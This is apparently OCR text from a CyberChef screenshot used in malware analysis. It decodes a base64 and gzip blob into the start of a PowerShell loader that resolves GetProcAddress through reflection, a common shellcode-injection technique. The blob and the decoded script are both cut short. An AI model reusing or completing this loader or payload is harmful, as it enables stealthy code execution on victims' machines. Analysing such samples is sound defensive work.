 Operations
gunzip 1
Gunzip 2
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Gunzip
STEP
BAKE!
Auto Bake
Input
length: 2100
lines: 1
H4sIAAAAAAAAAO1WWW/qRhR+hl/hh0i2FYLYQpJWkcqasIYLAUIoQsN4gIHxNh4bTHv
/e88YTHJ7k
/ZKbd+KZDFjn+Wb7yxzBkRcDQSnWHRsgyhXI8I9altKLplc+hYWci0X8xURc4fbeI4MgxPP
U35LJnqII1PRLgLE56Zt+IyklGgjBYnhc6InEslE9Mq3PLQkcwsJGpC5ScTaNjzlXtGmJce
p2iai1uynnyo+58QSx336gYiS5xFzwSjxNF35XRmvCSdXT4sNwUL5TbmYpx+YvUDsJBZWEF
7DKUqWIb+1bYzkCdIDh1Ghqb
/+qurTq+wsXXN9xDxNHYSeIGbaYEzVla+6dPgcOkRTOxRz27OXIj2mVj6XHkbouxH4zhG7q
p9OtnIQnOPzQ0qrRx1NhWUPuCkdOVRTylT6m85myi9nNH3fEtQk6YYlCLedAeEBxcRLPyLL
YKRPlqCmehAza6XqAIIT4XNLibGAXmBviXZh+YylwO70R+3OtC7ZxeT+qJL2XgmkeoLrqVN
O
/AgdnShvjubgON+hf5dcOvy+SzA9+fWjVDUIIyskyFwAv+9yNZlITKMlgfNoPdujkd69kkk
pHQCBhM1DGc5n7hN99hafo9tY00t9aigba510juE54rhXpiObGrNkQk+eske+ny98ygzC5f
Output
time: 11ms
length: 3547
lines: 37
Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods =
([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
$_.GlobalAssemblyCache -And $_.Location.Split('\\')
[-1].Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa =
$var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]]
@('System.Runtime.InteropServices.HandleRef', 'string'))